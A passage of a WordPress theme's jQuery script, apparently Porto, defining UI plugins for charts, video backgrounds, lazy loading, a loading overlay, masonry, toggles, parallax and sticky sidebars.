		build: function () {
			if ( ! $.fn.easyPieChart ) {
				return this;
			}

			var self = this,
				$el = this.options.wrapper,
				value = this.options.percentValue ? parseInt( this.options.percentValue ) : parseInt( $el.attr( 'data-percent' ), 10 ),
				percentEl = $el.find( '.percent' );

			if ( !value ) value = 1;
			var labelValue = this.options.labelValue ? parseInt( this.options.labelValue, 10 ) : value;

			$.extend( true, self.options, {
				onStep: function ( from, to, currentValue ) {
					percentEl.html( parseInt( labelValue * currentValue / value ) );
				}
			} );

			$el.attr( 'data-percent', 0 ).easyPieChart( self.options );

			var handler;
			if ( Number( self.options.delay ) <= 1000 / 60 ) {
				handler = theme.requestFrame;
			} else {
				handler = theme.requestTimeout;
			}

			handler( function () {
				if ( $el.data( 'easyPieChart' ) ) {
					$el.data( 'easyPieChart' ).update( value );
					$el.attr( 'data-percent', value );
				}
			}, self.options.delay );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		ChartCircular: ChartCircular
	} );

	// jquery plugin
	$.fn.themeChartCircular = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.ChartCircular( $this, opts );
			}

		} );
	};

} ).apply( this, [ window.theme, jQuery ] );


// Fit Video
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__fitVideo';

	var FitVideo = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	FitVideo.defaults = {

	};

	FitVideo.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, FitVideo.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			if ( ! $.fn.fitVids ) {
				return this;
			}

			var $el = this.options.wrapper;

			$el.fitVids();
			$( window ).on( 'resize', function () {
				$el.fitVids();
			} );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		FitVideo: FitVideo
	} );

	// jquery plugin
	$.fn.themeFitVideo = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.FitVideo( $this, opts );
			}

		} );
	};

} ).apply( this, [ window.theme, jQuery ] );

/* Porto Video Background */
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__videobackground';

	var PluginVideoBackground = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	PluginVideoBackground.defaults = {
		overlay: true,
		volume: 1,
		playbackRate: 1,
		muted: true,
		loop: true,
		autoplay: true,
		position: '50% 50%',
		posterType: 'detect'
	};

	PluginVideoBackground.prototype = {
		initialize: function ( $el, opts ) {
			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, PluginVideoBackground.defaults, opts, {
				path: this.$el.data( 'video-path' ),
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {

			if ( ! $.fn.vide || ! this.options.path ) {
				return this;
			}

			if ( this.options.overlay ) {
				this.options.wrapper.prepend(
					$( '<div />' ).addClass( 'video-overlay' )
				);
			}

			this.options.wrapper.vide( this.options.path, this.options );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		PluginVideoBackground: PluginVideoBackground
	} );

	// jquery plugin
	$.fn.themePluginVideoBackground = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new PluginVideoBackground( $this, opts );
			}

		} );
	};

} ).apply( this, [ window.theme, jQuery ] );

// Flickr Zoom
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__flickrZoom';

	var FlickrZoom = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	FlickrZoom.defaults = {

	};

	FlickrZoom.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, FlickrZoom.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			var $el = this.options.wrapper,
				links = [],
				i = 0,
				$flickr_links = $el.find( '.flickr_badge_image > a' );

			$flickr_links.each( function () {
				var slide = {},
					$image = $( this ).find( '> img' );

				slide.src = $image.attr( 'src' ).replace( '_s.', '_b.' );
				slide.title = $image.attr( 'title' );
				links[ i ] = slide;
				i++;
			} );

			$flickr_links.on( 'click', function ( e ) {
				e.preventDefault();
				if ( $.fn.magnificPopup ) {
					$.magnificPopup.close();
					$.magnificPopup.open( $.extend( true, {}, theme.mfpConfig, {
						items: links,
						gallery: {
							enabled: true
						},
						type: 'image'
					} ), $flickr_links.index( $( this ) ) );
				}
			} );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		FlickrZoom: FlickrZoom
	} );

	// jquery plugin
	$.fn.themeFlickrZoom = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.FlickrZoom( $this, opts );
			}

		} );
	}

} ).apply( this, [ window.theme, jQuery ] );

// Lazy Load
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__lazyload';

	var PluginLazyLoad = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	PluginLazyLoad.defaults = {
		effect: 'show',
		appearEffect: '',
		appear: function ( elements_left, settings ) {

		},
		load: function ( elements_left, settings ) {
			$( this ).addClass( 'lazy-load-loaded' );
		}
	};

	PluginLazyLoad.prototype = {
		initialize: function ( $el, opts ) {
			if (!$el.length) {
				return this;
			}

			if ( ! $.fn.lazyload ) {
				return this;
			}

			var options = $.extend( true, {}, PluginLazyLoad.defaults, opts, {} );
			return lazyload($el, options);
		}
	};

	// expose to scope
	$.extend( theme, {
		PluginLazyLoad: PluginLazyLoad
	} );

	// jquery plugin
	$.fn.themePluginLazyLoad = function ( opts ) {
		var $this = $(this);
		if ($this.data(instanceName)) {
			return this;
		} else {
			var ins = new PluginLazyLoad($.makeArray(this), opts);
			$this.data(instanceName, ins);
		}
		return this;
	}

} ).apply( this, [ window.theme, jQuery ] );


// Loading Overlay
( function ( theme, $ ) {

	'use strict';

	theme = theme || {};

	var loadingOverlayTemplate = [
		'<div class="loading-overlay">',
		'<div class="loader"></div>',
		'</div>'
	].join( '' );

	var LoadingOverlay = function ( $wrapper, options ) {
		return this.initialize( $wrapper, options );
	};

	LoadingOverlay.prototype = {

		options: {
			css: {}
		},

		initialize: function ( $wrapper, options ) {
			this.$wrapper = $wrapper;

			this
				.setVars()
				.setOptions( options )
				.build()
				.events();

			this.$wrapper.data( 'loadingOverlay', this );
		},

		setVars: function () {
			this.$overlay = this.$wrapper.find( '.loading-overlay' );

			return this;
		},

		setOptions: function ( options ) {
			if ( !this.$overlay.get( 0 ) ) {
				this.matchProperties();
			}
			this.options = $.extend( true, {}, this.options, options );
			this.loaderClass = this.getLoaderClass( this.options.css.backgroundColor );

			return this;
		},

		build: function () {
			if ( !this.$overlay.closest( document.documentElement ).get( 0 ) ) {
				if ( !this.$cachedOverlay ) {
					this.$overlay = $( loadingOverlayTemplate ).clone();

					if ( this.options.css ) {
						this.$overlay.css( this.options.css );
						this.$overlay.find( '.loader' ).addClass( this.loaderClass );
					}
				} else {
					this.$overlay = this.$cachedOverlay.clone();
				}

				this.$wrapper.append( this.$overlay );
			}

			if ( !this.$cachedOverlay ) {
				this.$cachedOverlay = this.$overlay.clone();
			}

			return this;
		},

		events: function () {
			var _self = this;

			if ( this.options.startShowing ) {
				_self.show();
			}

			if ( this.$wrapper.is( 'body' ) || this.options.hideOnWindowLoad ) {
				$( window ).on( 'load error', function () {
					_self.hide();
				} );
			}

			if ( this.options.listenOn ) {
				$( this.options.listenOn )
					.on( 'loading-overlay:show beforeSend.ic', function ( e ) {
						e.stopPropagation();
						_self.show();
					} )
					.on( 'loading-overlay:hide complete.ic', function ( e ) {
						e.stopPropagation();
						_self.hide();
					} );
			}

			this.$wrapper
				.on( 'loading-overlay:show beforeSend.ic', function ( e ) {
					e.stopPropagation();
					_self.show();
				} )
				.on( 'loading-overlay:hide complete.ic', function ( e ) {
					e.stopPropagation();
					_self.hide();
				} );

			return this;
		},

		show: function () {
			this.build();

			this.position = this.$wrapper.css( 'position' ).toLowerCase();
			if ( this.position != 'relative' || this.position != 'absolute' || this.position != 'fixed' ) {
				this.$wrapper.css( {
					position: 'relative'
				} );
			}
			this.$wrapper.addClass( 'loading-overlay-showing' );
		},

		hide: function () {
			var _self = this;

			this.$wrapper.removeClass( 'loading-overlay-showing' );
			setTimeout( function () {
				if ( this.position != 'relative' || this.position != 'absolute' || this.position != 'fixed' ) {
					_self.$wrapper.css( { position: '' } );
				}
			}, 500 );
		},

		matchProperties: function () {
			var i,
				l,
				properties;

			properties = [
				'backgroundColor',
				'borderRadius'
			];

			l = properties.length;

			for ( i = 0; i < l; i++ ) {
				var obj = {};
				obj[ properties[ i ] ] = this.$wrapper.css( properties[ i ] );

				$.extend( this.options.css, obj );
			}
		},

		getLoaderClass: function ( backgroundColor ) {
			if ( !backgroundColor || backgroundColor === 'transparent' || backgroundColor === 'inherit' ) {
				return 'black';
			}

			var hexColor,
				r,
				g,
				b,
				yiq;

			var colorToHex = function ( color ) {
				var hex,
					rgb;

				if ( color.indexOf( '#' ) > - 1 ) {
					hex = color.replace( '#', '' );
				} else {
					rgb = color.match( /\d+/g );
					hex = ( '0' + parseInt( rgb[ 0 ], 10 ).toString( 16 ) ).slice( -2 ) + ( '0' + parseInt( rgb[ 1 ], 10 ).toString( 16 ) ).slice( -2 ) + ( '0' + parseInt( rgb[ 2 ], 10 ).toString( 16 ) ).slice( -2 );
				}

				if ( hex.length === 3 ) {
					hex = hex + hex;
				}

				return hex;
			};

			hexColor = colorToHex( backgroundColor );

			r = parseInt( hexColor.substr( 0, 2 ), 16 );
			g = parseInt( hexColor.substr( 2, 2 ), 16 );
			b = parseInt( hexColor.substr( 4, 2 ), 16 );
			yiq = ( ( r * 299 ) + ( g * 587 ) + ( b * 114 ) ) / 1000;

			return ( yiq >= 128 ) ? 'black' : 'white';
		}

	};

	// expose to scope
	$.extend( theme, {
		LoadingOverlay: LoadingOverlay
	} );

	// expose as a jquery plugin
	$.fn.loadingOverlay = function ( opts ) {
		return this.each( function () {
			var $this = $( this );

			var loadingOverlay = $this.data( 'loadingOverlay' );
			if ( loadingOverlay ) {
				return loadingOverlay;
			} else {
				var options = opts || $this.data( 'loading-overlay-options' ) || {};
				return new LoadingOverlay( $this, options );
			}
		} );
	}

	// auto init
	//$( function () {
		$( 'body.loading-overlay-showing, [data-loading-overlay]' ).loadingOverlay();
	//} );

} ).apply( this, [ window.theme, jQuery ] );


// Masonry
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__masonry';

	var Masonry = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Masonry.defaults = {
		itemSelector: 'li',
		isOriginLeft: !theme.rtl
	};

	Masonry.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, Masonry.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			if ( ! $.fn.isotope ) {
				return this;
			}

			var self = this,
				$el = this.options.wrapper,
				trigger_timer = null;
			$el.isotope( this.options );
			$el.isotope( 'on', 'layoutComplete', function () {
				if ( typeof this.options.callback == 'function' ) {
					this.options.callback.call();
				}

				if ( $el.find( '.porto-lazyload:not(.lazy-load-loaded):visible' ).length ) {
					$( window ).trigger( 'scroll' );
				}
			} );
			$el.isotope( 'layout' );
			self.resize();
			$( window ).smartresize( function () {
				self.resize()
			} );

			return this;
		},

		resize: function () {
			var self = this,
				$el = this.options.wrapper;

			if ( self.resizeTimer ) {
				theme.deleteTimeout( self.resizeTimer );
			}

			self.resizeTimer = theme.requestTimeout( function () {
				if ( $el.data( 'isotope' ) ) {
					$el.isotope( 'layout' );
				}
				delete self.resizeTimer;
			}, 600 );
		}
	};

	// expose to scope
	$.extend( theme, {
		Masonry: Masonry
	} );

	// jquery plugin
	$.fn.themeMasonry = function ( opts ) {
		return this.map( function () {
			var $this = $( this );
			imagesLoaded(this, function () {
				if ( $this.data( instanceName ) ) {
					return $this.data( instanceName );
				} else {
					return new theme.Masonry( $this, opts );
				}
			} );

		} );
	}

} ).apply( this, [ window.theme, jQuery ] );


// Preview Image
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__previewImage';

	var PreviewImage = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	PreviewImage.defaults = {

	};

	PreviewImage.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, PreviewImage.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			var $el = this.options.wrapper,
				image = $el.data( 'image' );

			if ( image ) {
				$el.css( 'background-image', 'url(' + image + ')' );
			}

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		PreviewImage: PreviewImage
	} );

	// jquery plugin
	$.fn.themePreviewImage = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.PreviewImage( $this, opts );
			}

		} );
	}

} ).apply( this, [ window.theme, jQuery ] );


// Toggle
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__toggle';

	var Toggle = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Toggle.defaults = {

	};

	Toggle.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, Toggle.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			var $el = this.options.wrapper;

			if ( $el.hasClass( 'active' ) )
				$el.find( "> div.toggle-content" ).stop().slideDown( 350, function () {
					$( this ).attr( 'style', '' ).show();
				} );

			$el.on( 'click', "> label", function ( e ) {
				var parentSection = $( this ).parent(),
					parentWrapper = $( this ).closest( "div.toogle" ),
					parentToggles = $( this ).closest( ".porto-toggles" ),
					isAccordion = parentWrapper.hasClass( "toogle-accordion" ),
					toggleContent = parentSection.find( "> div.toggle-content" );

				if ( isAccordion && typeof ( e.originalEvent ) != "undefined" ) {
					parentWrapper.find( "section.toggle.active > label" ).trigger( "click" );
				}

				// Preview Paragraph
				if ( !parentSection.hasClass( "active" ) ) {
					if ( parentToggles.length ) {
						if ( parentToggles.data( 'view' ) == 'one-toggle' ) {
							parentToggles.find( '.toggle' ).each( function () {
								$( this ).removeClass( 'active' );
								$( this ).find( "> div.toggle-content" ).stop().slideUp( 350, function () {
									$( this ).attr( 'style', '' ).hide();
								} );
							} );
						}
					}
					toggleContent.stop().slideDown( 350, function () {
						$( this ).attr( 'style', '' ).show();
						theme.refreshVCContent( toggleContent );
					} );
					parentSection.addClass( "active" );
				} else {
					if ( !parentToggles.length || parentToggles.data( 'view' ) != 'one-toggle' ) {
						toggleContent.stop().slideUp( 350, function () {
							$( this ).attr( 'style', '' ).hide();
						} );
						parentSection.removeClass( "active" );
					}
				}
			} );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		Toggle: Toggle
	} );

	// jquery plugin
	$.fn.themeToggle = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.Toggle( $this, opts );
			}

		} );
	}

} ).apply( this, [ window.theme, jQuery ] );


// Parallax
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__parallax';

	var Parallax = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Parallax.defaults = {
		speed: 1.5,
		horizontalPosition: '50%',
		offset: 0,
	};

	Parallax.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, Parallax.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			var self = this,
				$window = $( window ),
				offset,
				yPos,
				bgpos,
				background;

			// Create Parallax Element
			background = $( '<div class="parallax-background"></div>' );

			// Set Style for Parallax Element
			var bg = self.options.wrapper.data( 'image-src' ) ? 'url(' + self.options.wrapper.data( 'image-src' ) + ')' : self.options.wrapper.css( 'background-image' );
			background.css( {
				'background-image': bg,
				'background-size': 'cover',
				'background-position': '50% 0%',
				'position': 'absolute',
				'top': 0,
				'left': 0,
				'width': '100%',
				'height': self.options.speed * 100 + '%'
			} );

			// Add Parallax Element on DOM
			self.options.wrapper.prepend( background );

			// Set Overlfow Hidden and Position Relative to Parallax Wrapper
			self.options.wrapper.css( {
				'position': 'relative',
				'overflow': 'hidden'
			} );

			// Parallax Effect on Scroll & Resize
			var parallaxEffectOnScrolResize = function () {
				var skrollr_size = 100 * self.options.speed,
					skrollr_start = -( skrollr_size - 100 );
				background.attr( "data-bottom-top", "top: " + skrollr_start + "%;" ).attr( "data-top-bottom", "top: 0%;" );
			}

			if ( !theme.is_device_mobile ) {
				parallaxEffectOnScrolResize();
			} else {
				if ( self.options.enableOnMobile == true ) {
					parallaxEffectOnScrolResize();
				} else {
					self.options.wrapper.addClass( 'parallax-disabled' );
				}
			}

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		Parallax: Parallax
	} );

	// jquery plugin
	$.fn.themeParallax = function ( opts ) {
		if ( typeof skrollr == 'undefined' ) {
			return this;
		}
		var obj = this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.Parallax( $this, opts );
			}

		} );
		if ( theme.portoSkrollr ) {
			theme.portoSkrollr.refresh();
		} else if ( !theme.is_device_mobile ) {
			theme.portoSkrollr = skrollr.init( { forceHeight: false, smoothScrolling: false, mobileCheck: function () { return theme.is_device_mobile } } );
		}
		return obj;
	}

} ).apply( this, [ window.theme, jQuery ] );


// Sticky
( function ( theme, $ ) {
	'use strict';

	// jQuery Pin plugin
	$.fn.themePin = function ( options ) {
		var scrollY = 0, lastScrollY = 0, elements = [], disabled = false, $window = $( window ), fixedSideTop = [], fixedSideBottom = [], prevDataTo = [];

		options = options || {};

		var recalculateLimits = function () {
			for ( var i = 0, len = elements.length; i < len; i++ ) {
				var $this = elements[ i ];
				if ( options.minWidth && window.innerWidth < options.minWidth ) {
					if ( $this.parent().hasClass( "pin-wrapper" ) ) { $this.unwrap(); }
					$this.css( { width: "", left: "", top: "", position: "" } );
					if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
					$this.removeClass( 'sticky-transition' );
					$this.removeClass( 'sticky-absolute' );
					disabled = true;
					continue;
				} else {
					disabled = false;
				}

				var $container = options.containerSelector ? ( $this.closest( options.containerSelector ).length ? $this.closest( options.containerSelector ) : $( options.containerSelector ) ) : $( document.body ),
					offset = $this.offset(),
					containerOffset = $container.offset();

				if ( typeof containerOffset == 'undefined' ) {
					continue;
				}

				var parentOffset = $this.parent().offset();

				if ( !$this.parent().hasClass( "pin-wrapper" ) ) {
					$this.wrap( "<div class='pin-wrapper'>" );
					if ( $this.hasClass( 'elementor-element-populated' ) ) {
						var $el_cont = $this.closest( '.elementor-container' );
						if ( $el_cont.length ) {
							var matches = $el_cont.attr( 'class' ).match( /elementor-column-gap-([a-z]*)/g );
							if ( matches && matches.length ) {
								var gap = matches[0].replace( 'elementor-column-gap-', '' );
								$this.addClass( 'porto-gap-' + gap );
							}
						}
					}
				}

				var pad = $.extend( {
					top: 0,
					bottom: 0
				}, options.padding || {} );

				var $pin = $this.parent(),
					pt = parseInt( $pin.parent().css( 'padding-top' ) ), pb = parseInt( $pin.parent().css( 'padding-bottom' ) );

				if ( options.autoInit ) {
					if ( $( '#header' ).hasClass( 'header-side' ) ) {
						pad.top = theme.adminBarHeight();
						/*if ($('.page-top.fixed-pos').length) {
							pad.top += $('.page-top.fixed-pos').height();
						}*/
					} else {
						pad.top = theme.adminBarHeight();
						if ( $( '#header > .main-menu-wrap' ).length || !$( '#header' ).hasClass( 'sticky-menu-header' ) ) {
							pad.top += theme.StickyHeader.sticky_height;
						}
					}
					if ( typeof options.paddingOffsetTop != 'undefined' ) {
						pad.top += parseInt( options.paddingOffsetTop, 10 );
					} else {
						pad.top += 18;
					}
					if ( typeof options.paddingOffsetBottom != 'undefined' ) {
						pad.bottom = parseInt( options.paddingOffsetBottom, 10 );
					} else {
						pad.bottom = 0;
					}
				}

				var bb = $this.css( 'border-bottom' ), h = $this.outerHeight();
				$this.css( 'border-bottom', '1px solid transparent' );
				var o_h = $this.outerHeight() - h - 1;
				$this.css( 'border-bottom', bb );
				$this.css( { width: $this.outerWidth() <= $pin.width() ? $this.outerWidth() : $pin.width() } );
				$pin.css( "height", $this.outerHeight() + o_h );

				if ( ( !options.autoFit && !options.fitToBottom ) || $this.outerHeight() <= $window.height() ) {
					$this.data( "themePin", {
						pad: pad,
						from: ( options.containerSelector ? containerOffset.top : offset.top ) - pad.top + pt,
						pb: pb,
						parentTop: parentOffset.top - pt,
						offset: o_h
					} );
				} else {
					$this.data( "themePin", {
						pad: pad,
						fromFitTop: ( options.containerSelector ? containerOffset.top : offset.top ) - pad.top + pt,
						from: ( options.containerSelector ? containerOffset.top : offset.top ) + $this.outerHeight() - window.innerHeight + pt,
						pb: pb,
						parentTop: parentOffset.top - pt,
						offset: o_h
					} );
				}
			}
		};

		var onScroll = function () {
			if ( disabled ) { return; }

			scrollY = $window.scrollTop();

			var window_height = window.innerHeight || $window.height();

			for ( var i = 0, len = elements.length; i < len; i++ ) {
				var $this = $( elements[ i ] ),
					data = $this.data( "themePin" ),
					sidebarTop;

				if ( !data || typeof data.pad == 'undefined' ) { // Removed element
					continue;
				}

				var $container = options.containerSelector ? ( $this.closest( options.containerSelector ).length ? $this.closest( options.containerSelector ) : $( options.containerSelector ) ) : $( document.body ),
					isFitToTop = ( !options.autoFit && !options.fitToBottom ) || ( $this.outerHeight() + data.pad.top ) <= window_height;
				data.end = $container.offset().top + $container.height();
				if ( isFitToTop ) {
					data.to = $container.offset().top + $container.height() - $this.outerHeight() - data.pad.bottom - data.pb;
				} else {
					data.to = $container.offset().top + $container.height() - window_height - data.pb;
					data.to2 = $container.height() - $this.outerHeight() - data.pad.bottom - data.pb;
				}

				if ( prevDataTo[ i ] === 0 ) {
					prevDataTo[ i ] = data.to;
				}

				if ( isFitToTop ) {
					var from = data.from - data.pad.bottom,
						to = data.to - data.pad.top - data.offset;
					if ( typeof data.fromFitTop != 'undefined' && data.fromFitTop ) {
						from = data.fromFitTop - data.pad.bottom;
					}

					if ( from + $this.outerHeight() > data.end || from >= to ) {
						$this.css( { position: "", top: "", left: "" } );
						if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
						$this.removeClass( 'sticky-transition' );
						$this.removeClass( 'sticky-absolute' );
						continue;
					}
					if ( scrollY > from && scrollY < to ) {
						!( $this.css( "position" ) == "fixed" ) && $this.css( {
							left: $this.offset().left,
							top: data.pad.top
						} ).css( "position", "fixed" );
						if ( options.activeClass ) { $this.addClass( options.activeClass ); }
						$this.removeClass( 'sticky-transition' );
						$this.removeClass( 'sticky-absolute' );
					} else if ( scrollY >= to ) {
						$this.css( {
							left: "",
							top: to - data.parentTop + data.pad.top
						} ).css( "position", "absolute" );
						if ( options.activeClass ) { $this.addClass( options.activeClass ); }
						if ( $this.hasClass( 'sticky-absolute' ) ) $this.addClass( 'sticky-transition' );
						$this.addClass( 'sticky-absolute' );
					} else {
						$this.css( { position: "", top: "", left: "" } );
						if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
						$this.removeClass( 'sticky-transition' );
						$this.removeClass( 'sticky-absolute' );
					}
				} else if ( options.fitToBottom ) {
					var from = data.from,
						to = data.to;
					if ( data.from + window_height > data.end || data.from >= to ) {
						$this.css( { position: "", top: "", bottom: "", left: "" } );
						if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
						$this.removeClass( 'sticky-transition' );
						$this.removeClass( 'sticky-absolute' );
						continue;
					}
					if ( scrollY > from && scrollY < to ) {
						!( $this.css( "position" ) == "fixed" ) && $this.css( {
							left: $this.offset().left,
							bottom: data.pad.bottom,
							top: ""
						} ).css( "position", "fixed" );
						if ( options.activeClass ) { $this.addClass( options.activeClass ); }
						$this.removeClass( 'sticky-transition' );
						$this.removeClass( 'sticky-absolute' );
					} else if ( scrollY >= to ) {
						$this.css( {
							left: "",
							top: data.to2,
							bottom: ""
						} ).css( "position", "absolute" );
						if ( options.activeClass ) { $this.addClass( options.activeClass ); }
						if ( $this.hasClass( 'sticky-absolute' ) ) $this.addClass( 'sticky-transition' );
						$this.addClass( 'sticky-absolute' );
					} else {
						$this.css( { position: "", top: "", bottom: "", left: "" } );
						if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
						$this.removeClass( 'sticky-transition' );
						$this.removeClass( 'sticky-absolute' );
					}
				} else { // auto fit
					var this_height = $this.outerHeight()
					if ( prevDataTo[ i ] != data.to ) {
						if ( fixedSideBottom[ i ] && this_height + $this.offset().top + data.pad.bottom < scrollY + window_height ) {
							fixedSideBottom[ i ] = false;
						}
					}
					if ( ( this_height + data.pad.top + data.pad.bottom ) > window_height || fixedSideTop[ i ] || fixedSideBottom[ i ] ) {
						var padTop = parseInt( $this.parent().parent().css( 'padding-top' ) );
						// Reset the sideSortables style when scrolling to the top.
						if ( scrollY + data.pad.top - padTop <= data.parentTop ) {
							$this.css( { position: "", top: "", bottom: "", left: "" } );
							fixedSideTop[ i ] = fixedSideBottom[ i ] = false;
							if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
						} else if ( scrollY >= data.to ) {
							$this.css( {
								left: "",
								top: data.to2,
								bottom: ""
							} ).css( "position", "absolute" );
							if ( options.activeClass ) { $this.addClass( options.activeClass ); }
						} else {

							// When scrolling down.
							if ( scrollY >= lastScrollY ) {
								if ( fixedSideTop[ i ] ) {

									// Let it scroll.
									fixedSideTop[ i ] = false;
									sidebarTop = $this.offset().top - data.parentTop;

									$this.css( {
										left: "",
										top: sidebarTop,
										bottom: ""
									} ).css( "position", "absolute" );
									if ( options.activeClass ) { $this.addClass( options.activeClass ); }
								} else if ( !fixedSideBottom[ i ] && this_height + $this.offset().top + data.pad.bottom < scrollY + window_height ) {
									// Pin the bottom.
									fixedSideBottom[ i ] = true;

									!( $this.css( "position" ) == "fixed" ) && $this.css( {
										left: $this.offset().left,
										bottom: data.pad.bottom,
										top: ""
									} ).css( "position", "fixed" );
									if ( options.activeClass ) { $this.addClass( options.activeClass ); }
								}

								// When scrolling up.
							} else if ( scrollY < lastScrollY ) {
								if ( fixedSideBottom[ i ] ) {
									// Let it scroll.
									fixedSideBottom[ i ] = false;
									sidebarTop = $this.offset().top - data.parentTop;

									/*if ($this.css('position') == 'absolute' && sidebarTop > data.to2) {
										sidebarTop = data.to2;
									}*/
									$this.css( {
										left: "",
										top: sidebarTop,
										bottom: ""
									} ).css( "position", "absolute" );
									if ( options.activeClass ) { $this.addClass( options.activeClass ); }
								} else if ( !fixedSideTop[ i ] && $this.offset().top >= scrollY + data.pad.top ) {
									// Pin the top.
									fixedSideTop[ i ] = true;

									!( $this.css( "position" ) == "fixed" ) && $this.css( {
										left: $this.offset().left,
										top: data.pad.top,
										bottom: ''
									} ).css( "position", "fixed" );
									if ( options.activeClass ) { $this.addClass( options.activeClass ); }
								} else if ( !fixedSideBottom[ i ] && fixedSideTop[ i ] && $this.css( 'position' ) == 'absolute' && $this.offset().top >= scrollY + data.pad.top ) {
									fixedSideTop[ i ] = false;
								}
							}
						}
					} else {
						// If the sidebar container is smaller than the viewport, then pin/unpin the top when scrolling.
						if ( scrollY >= ( data.parentTop - data.pad.top ) ) {
							$this.css( {
								position: 'fixed',
								top: data.pad.top
							} );
						} else {
							$this.css( { position: "", top: "", bottom: "", left: "" } );
							if ( options.activeClass ) { $this.removeClass( options.activeClass ); }
						}

						fixedSideTop[ i ] = fixedSideBottom[ i ] = false;
					}
				}

				prevDataTo[ i ] = data.to;
			}

			lastScrollY = scrollY;
		};

		var update = function () { recalculateLimits(); onScroll(); },
			r_timer = null;

		this.each( function () {
			var $this = $( this ),
				data = $this.data( 'themePin' ) || {};

			if ( data && data.update ) { return; }
			elements.push( $this );
			$( "img", this ).one( "load", function () {
				if ( r_timer ) {
					theme.deleteTimeout( r_timer );
				}
				r_timer = theme.requestFrame( recalculateLimits );
			} );
			data.update = update;
			$this.data( 'themePin', data );
			fixedSideTop.push( false );
			fixedSideBottom.push( false );
			prevDataTo.push( 0 );
		} );

